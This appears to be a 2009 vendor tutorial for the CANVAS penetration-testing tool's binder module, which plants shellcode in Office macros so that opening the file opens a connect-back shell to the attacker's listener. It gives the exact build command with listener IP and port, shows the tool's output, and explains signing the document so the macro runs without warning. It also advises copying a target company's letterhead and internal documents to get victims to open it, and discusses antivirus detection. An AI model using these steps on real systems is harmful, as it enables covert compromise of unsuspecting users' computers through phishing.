# Tutorial: The ties that binder.py

By popular request (read: peer pressure) this week's tutorial is on the binder module!

**Summary**:
The binder module allows you to embed a callback in a Microsoft Office document such that when a user opens the document you'll receive a callback to your CANVAS listener with the privileges of user who opened the document. Binder is one of our most powerful clientside modules because it doesn't technically use an exploit, you can't be patched out of this technique! This tutorial is also going to focus a bit on running CANVAS from the Linux command line.

At the end of this tutorial you will be able to:

- **Create a simple document with a callback**
- **Sign a document so the code is executed automatically**
- **Learn some simple steps for making your document appear more legitimate**

**How this attack works**
Microsoft supports VBA as a scripting language within its office applications, we leverage this to execute a connect back. There's no exploit here, this is simply abusing intended functionality provided by Microsoft for the non-intended purpose. The binder module will open a template document from the Resources sub-directory, append shellcode to it to achieve a connectback then write the new file to disk in the CANVAS root directory. When the target opens the document the Office application will use VB to process the shellcode and then execute a connectback.

**Creating a simple document with a callback**

1) Move into your CANVAS directory. For this tutorial I've got a copy of CANVAS in /dev/shm, this can be a handy location to be aware of on Linux platforms because it's usually writable by users and its contents are deleted on reboot.

2) Let's take a look at the binder options and what they mean:```
Terminal - alexm@darkstar: /dev/shm/CANVAS_DEMO
izing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools
[ ok ]
Loading addhost ...                                                     [ ok ]
Loading gethostbyname ...                                               [ ok ]
Loading emailsender ...                                                 [ ok ]
Loading startservice ...                                                [ ok ]
Loading userenum ...                                                    [ ok ]
Loading shareenum ...                                                   [ ok ]
[ Thu Jan 22 11:12:21 2009 ]No country exclude list loaded
[ Thu Jan 22 11:12:21 2009 ][*] CANVAS Started [*]
[C] Not enough arguments (0)

===================main options=====================
Standard options: -v <version> -t <host> [ -p <port> ]
Callback options: -l <localhost> -d <localport>
===================additional options===============
Toggle test mode: -T
Set covertness: -C <covertness>
==========custom options (use -O option:value)========
====================versions========================
Version 1: MS Word file
Version 2: MS Excel file
Version 3: MS Powerpoint file
alexm@darkstar:/dev/shm/CANVAS_DEMO$
```

- *Version* (-v) What type of office file you'd like to create, supported types are: Word, Excel, Powerpoint
- *Host* (-t) Not applicable here
- *Port* (-p) Not applicable here
- *Localhost* (-l) The host with your CANVAS listener
- *LocalPort* (-d) Port of the CANVAS listener on the above host
- *Test Mode* (-T) Not applicable here
- *Covertness* (-C) Not applicable here

**Important** Since this is the first proper CANVAS command we've run from the CLI, it's important to note the path requirements. When launching a module you must be in the CANVAS root directory or else you'll get import errors. Generally CANVAS commands take the following format: *python exploits/module/module.py*, assuming the python binary is in my path of course.

> 3) Now all that's left is to have CANVAS create my document! I want to embed the callback in a word document, the IP of my CANVAS listener is 10.3.14.15 and it's listening on port 9265, so my command will be: *python exploits/binder/binder.py -v1 -l 10.3.14.15 -d 9265*

A few things to note about the output below, the two key lines are the last two. This gives you the name of the file created (it will always be binder.doc, binder.xls, or binder.ppt) as well as the connect back information. The connect back string takes the form of ip:port, so if you see something like10.3.14.15:0 you know that you probably used the -p flag and not the -d flag, as you've accidentally told the module to create shellcode that will connect to that IP on port 0.

```
alexm@darkstar:/dev/shm/CANVAS_DEMO$ python exploits/binder/binder.py -v 1 -l 10.3.14.15 -d 9265
Running CANVAS It allows us to inject an executable file inside an OLE2 docfile and execute it using VBA. Exploit v 1.0
Required version of Python detected, using version 2.5 :-)
Loading osdetect ...                                                    Initializing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools
[ ok ]
Loading addhost ...                                                     [ ok ]
Loading gethostbyname ...                                               [ ok ]
Loading emailsender ...                                                 [ ok ]
Loading startservice ...                                                [ ok ]
Loading userenum ...                                                    [ ok ]
Loading shareenum ...                                                   [ ok ]
[ Thu Jan 22 12:13:36 2009 ]No country exclude list loaded
[ Thu Jan 22 12:13:36 2009 ][*] CANVAS Started [*]
localhost=10.3.14.15
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) client version not found, using version
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) using version 1
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Root Entry - size 3904
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream 1Table - size 6333
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream WordDocument - size 4096
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream SummaryInformation - size 4096
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Injecting shellcode, size: 2432 bytes
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream DocumentSummaryInformation - size 4096
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Macros - size 0
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream VBA - size 0
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream ThisDocument - size 6809
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream _VBA_PROJECT - size 2728
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream dir - size 515
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECTwm - size 41
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECT - size 365
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream <CompObj - size 121
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Opening binder.doc for output
[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Wrote to binder.doc
[C] done -- connectback set to 10.3.14.15:9265
alexm@darkstar:/dev/shm/CANVAS_DEMO$
```

4) Taking a look at my document with the file command, I see that it's recognized as a Microsoft Office file```
alexm@darkstar:/dev/shm/CANVAS_DEMO$ file binder.doc
binder.doc: Microsoft Office Document
alexm@darkstar:/dev/shm/CANVAS_DEMO$
```

5) Now the document is ready to ship out!

**Signing a Document**

**Warning** You must sign the template file in the Resources directory, NOT the document generated after the module has been run. Editing the resulting document will erase the shellcode.

1) Edit the document template you wish in the Resources directory
2) Obtain a certificate. Most certificate authorities will issue document signing certificates for a fraction of the price of a regular SSL certificate. Investing in one is well worth the cost if this is an attack you're planing to carry out as part of an assessment
3) Sign the document

Links for how to sign Microsoft Office documents

- Office 2007
- Office 2003
- Office 2002/XP
- General Info

4) Run the binder module**Advantages of Signing Documents**

Most installs of  Microsoft office are set to disallow VBA execution by default. In Office 2002/ XP, execution is silently forbidden. In 2003 and 2007 a Window appears telling the user that unsigned content wants to execute VBA, obviously all these outcomes are non-stealth and therefore bad. Signing the document alleviates all these problems for a small fee! Remember that as with SSL certificates the same limitations apply when using self-signed certificates, the document may be signed but there will be a Window asking if the user trusts this certificate.

As a caveat, it <u>is</u> possible to configure Office to only trust certificates from certain CAs (generally these are internal) and in this case your attack may fail.

**Making Your Document Look Legitimate**

The goal with this attack is to have the user open the document and not think that it's overly strange. Most users know that opening email attachments can be bad, as such you want to design your document to not look bad! Ideally the user will open the document, look at your content, then forget they ever opened it. A little bit of the old Google magic can go a long way with this. Most companies have at least some documents with the internal letterhead on their website that you can use as a base for creating your own document. Even better would be a document that has been published recently or a set of internal standards or procedures, as these are usually sent to employees repeatedly. Copying that content verbatim would be a good strategy for going undetected.

**Common Questions**

1) *Will this be detected by Anti-Virus?* - Maybe, occasionally AV Vendors will receive a file that has been generated by CANVAS and will add its signature to their database. Since CANVAS is an above board product and our license specifically prohibits users from submitting CANVAS generated files or traffic captures to these types of vendors for inclusion in their databases (see LICENSE.txt in your CANVAS directory for more), the definition will usually be silently removed before to long. If you run into a situation where an AV is consistently triggering on a file, please contact support@immunityinc.

2) *Will I lose my connect back when the user closes the application?* - Nope! :)

3) *Why won't the code auto-execute in PowerPoint?* - PowerPoint lacks the appropriate functions to auto-launch this type of code when the presentation has been opened, a button is included that the user will have to click in order for the connectback to start.**Resources for Further Thought**

- Immunity offers a variety of training classes on CANVAS and doing shady stuff with computers
- Google Hacking for Penetration Testers by Long et. al. is a fantastic book for getting the most out of Google
- Today's tutorial has been brought to you by The B-52s